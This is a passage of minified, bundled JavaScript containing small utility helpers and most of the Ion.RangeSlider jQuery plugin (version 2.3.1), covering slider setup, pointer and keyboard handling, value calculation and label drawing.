i=n(140),o=n(381),s=NaN,a=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,f=parseInt;t.exports=r},function(t,e,n){function r(t){return"symbol"==typeof t||o(t)&&i(t)==s}var i=n(382),o=n(385),s="[object Symbol]";t.exports=r},function(t,e,n){function r(t){return null==t?void 0===t?c:a:u&&u in Object(t)?o(t):s(t)}var i=n(142),o=n(383),s=n(384),a="[object Null]",c="[object Undefined]",u=i?i.toStringTag:void 0;t.exports=r},function(t,e,n){function r(t){var e=s.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(t){}var i=a.call(t);return r&&(e?t[c]=n:delete t[c]),i}var i=n(142),o=Object.prototype,s=o.hasOwnProperty,a=o.toString,c=i?i.toStringTag:void 0;t.exports=r},function(t,e){function n(t){return i.call(t)}var r=Object.prototype,i=r.toString;t.exports=n},function(t,e){function n(t){return null!=t&&"object"==typeof t}t.exports=n},,,,,,,,,,,,,,,,,function(t,e,n){var r,i;!function(o){"undefined"!=typeof jQuery&&jQuery||!n(403)?"undefined"!=typeof jQuery&&jQuery||"object"!=typeof e?o(jQuery,document,window,navigator):o(n(32),document,window,navigator):(r=[n(32)],void 0!==(i=function(t){return o(t,document,window,navigator)}.apply(e,r))&&(t.exports=i))}(function(t,e,n,r,i){"use strict";var o=0,s=function(){var e,n=r.userAgent,i=/msie\s\d+/i;return n.search(i)>0&&(e=i.exec(n).toString(),(e=e.split(" ")[1])<9)&&(t("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(t){var e=this,n=[].slice;if("function"!=typeof e)throw new TypeError;var r=n.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=e.prototype;var s=new o,a=e.apply(s,r.concat(n.call(arguments)));return Object(a)===a?a:s}return e.apply(t,r.concat(n.call(arguments)))};return i}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),i=r.length>>>0;if(0===i)return-1;var o=+e||0;if(Math.abs(o)===1/0&&(o=0),o>=i)return-1;for(n=Math.max(o>=0?o:i-Math.abs(o),0);n<i;){if(n in r&&r[n]===t)return n;n++}return-1});var a=function(r,o,s){this.VERSION="2.3.1",this.input=r,this.plugin_count=s,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.has_tab_index=!0,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,o=o||{},this.$cache={win:t(n),body:t(e.body),input:t(r),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var a,c,u,l=this.$cache.input,f=l.prop("value");a={skin:"flat",type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!0,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,block:!1,extra_classes:"",scope:null,onStart:null,onChange:null,onFinish:null,onUpdate:null},"INPUT"!==l[0].nodeName&&console&&console.warn&&console.warn("Base element should be <input>!",l[0]),c={skin:l.data("skin"),type:l.data("type"),min:l.data("min"),max:l.data("max"),from:l.data("from"),to:l.data("to"),step:l.data("step"),min_interval:l.data("minInterval"),max_interval:l.data("maxInterval"),drag_interval:l.data("dragInterval"),values:l.data("values"),from_fixed:l.data("fromFixed"),from_min:l.data("fromMin"),from_max:l.data("fromMax"),from_shadow:l.data("fromShadow"),to_fixed:l.data("toFixed"),to_min:l.data("toMin"),to_max:l.data("toMax"),to_shadow:l.data("toShadow"),prettify_enabled:l.data("prettifyEnabled"),prettify_separator:l.data("prettifySeparator"),force_edges:l.data("forceEdges"),keyboard:l.data("keyboard"),grid:l.data("grid"),grid_margin:l.data("gridMargin"),grid_num:l.data("gridNum"),grid_snap:l.data("gridSnap"),hide_min_max:l.data("hideMinMax"),hide_from_to:l.data("hideFromTo"),prefix:l.data("prefix"),postfix:l.data("postfix"),max_postfix:l.data("maxPostfix"),decorate_both:l.data("decorateBoth"),values_separator:l.data("valuesSeparator"),input_values_separator:l.data("inputValuesSeparator"),disable:l.data("disable"),block:l.data("block"),extra_classes:l.data("extraClasses")},c.values=c.values&&c.values.split(",");for(u in c)c.hasOwnProperty(u)&&(c[u]!==i&&""!==c[u]||delete c[u]);f!==i&&""!==f&&(f=f.split(c.input_values_separator||o.input_values_separator||";"),f[0]&&f[0]==+f[0]&&(f[0]=+f[0]),f[1]&&f[1]==+f[1]&&(f[1]=+f[1]),o&&o.values&&o.values.length?(a.from=f[0]&&o.values.indexOf(f[0]),a.to=f[1]&&o.values.indexOf(f[1])):(a.from=f[0]&&+f[0],a.to=f[1]&&+f[1])),t.extend(a,o),t.extend(a,c),this.options=a,this.update_check={},this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};a.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs irs--'+this.options.skin+" js-irs-"+this.plugin_count+" "+this.options.extra_classes+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="0"></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar irs-bar--single"></span><span class="irs-shadow shadow-single"></span><span class="irs-handle single"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-bar"></span><span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-handle from"><i></i><i></i><i></i></span><span class="irs-handle to"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.input[0].disabled=!1,this.removeDisableMask(),this.bindEvents()),this.options.disable||(this.options.block?this.appendDisableMask():this.removeDisableMask()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,n=this.options.from,r=this.options.to;n>t&&r===e?this.$cache.s_from.addClass("type_last"):r<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake),this.$cache.s_single.addClass("state_hover");break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},removeDisableMask:function(){this.$cache.cont.remove(".irs-disable-mask"),this.$cache.cont.removeClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),s&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("focus.irs_"+this.plugin_count,this.pointerFocus.bind(this)),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),s&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerFocus:function(t){if(!this.target){var e,n;n="single"===this.options.type?this.$cache.single:this.$cache.from,e=n.offset().left,e+=n.width()/2-1,this.pointerClick("single",{preventDefault:function(){},pageX:e})}},pointerMove:function(t){if(this.dragging){var e=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX;this.coords.x_pointer=e-this.coords.x_gap,this.calc()}},pointerUp:function(e){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,s&&t("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(t.contains(this.$cache.cont[0],e.target)||this.dragging)&&this.callOnFinish(),this.dragging=!1)},pointerDown:function(e,n){n.preventDefault();var r=n.pageX||n.originalEvent.touches&&n.originalEvent.touches[0].pageX;2!==n.button&&("both"===e&&this.setTempMinInterval(),e||(e=this.target||"from"),this.current_plugin=this.plugin_count,this.target=e,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=r-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(e),s&&t("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var n=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(n-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer,n=(this.options.max-this.options.min)/100;n=this.options.step/n,t?e+=n:e-=n,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");if(this.options.values.length)this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]));else{var t=this._prettify(this.options.min),e=this._prettify(this.options.max);this.result.min_pretty=t,this.result.max_pretty=e,this.$cache.min.html(this.decorate(t,this.options.min)),this.$cache.max.html(this.decorate(e,this.options.max))}this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,(10===this.calc_count||t)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("both"===this.target&&(this.coords.p_gap=0,e=this.getHandleX()),"click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var n=(this.options.max-this.options.min)/100,r=(this.result.from-this.options.min)/n,i=(this.result.to-this.options.min)/n;this.coords.p_single_real=this.toFixed(r),this.coords.p_from_real=this.toFixed(r),this.coords.p_to_real=this.toFixed(i),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.001*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var o=this.convertToRealPercent(e),s=this.result.from_percent,a=this.result.to_percent,c=a-s,u=c/2,l=o-u,f=o+u;l<0&&(l=0,f=l+c),f>100&&(f=100,l=f-c),this.coords.p_from_real=this.calcWithStep(l),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(f),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.result.from_pretty=this._prettify(this.result.from),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.from_pretty=this._prettify(this.result.from),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.result.to_pretty=this._prettify(this.result.to),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){if(!this.coords.w_rs)return void(this.coords.p_pointer=0);this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:e>t&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":t>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.bar[0].style.left=0,this.$cache.bar[0].style.width=this.coords.p_bar_w+this.coords.p_bar_x+"%",this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%"):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%"),this.writeToInput(),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger("change"),this.$cache.input.trigger("input")),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var t,e,n,r,i,o=this.options.values.length,s=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)o?(t=this.decorate(s[this.result.from]),this.$cache.single.html(t)):(r=this._prettify(this.result.from),t=this.decorate(r,this.result.from),this.$cache.single.html(t)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{o?(this.options.decorate_both?(t=this.decorate(s[this.result.from]),t+=this.options.values_separator,t+=this.decorate(s[this.result.to])):t=this.decorate(s[this.result.from]+this.options.values_separator+s[this.result.to]),e=this.decorate(s[this.result.from]),n=this.decorate(s[this.result.to]),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)):(r=this._prettify(this.result.from),i=this._prettify(this.result.to),this.options.decorate_both?(t=this.decorate(r,this.result.from),t+=this.options.values_separator,t+=this.decorate(i,this.result.to)):t=this.decorate(r+this.options.values_separator+i,this.result.to),e=this.decorate(r,this.result.from),n=this.decorate(i,this.result.to),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)),this.calcLabels();var a=Math.min(this.labels.p_single_left,this.labels.p_from_left),c=this.labels.p_single_left+this.labels.p_single_fake,u=this.labels.p_to_left+this.labels.p_to_fake,l=Math.max(c,u);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target?this.$cache.to[0].style.visibility="visible":this.target||(this.$cache.from[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",l=u):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",l=Math.max(c,u))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),a<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",l>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var t,e,n,r,i=this.options,o=this.$cache,s="number"==typeof i.from_min&&!isNaN(i.from_min),a="number"==typeof i.from_max&&!isNaN(i.from_max),c="number"==typeof i.to_min&&!isNaN(i.to_min),u="number"==typeof 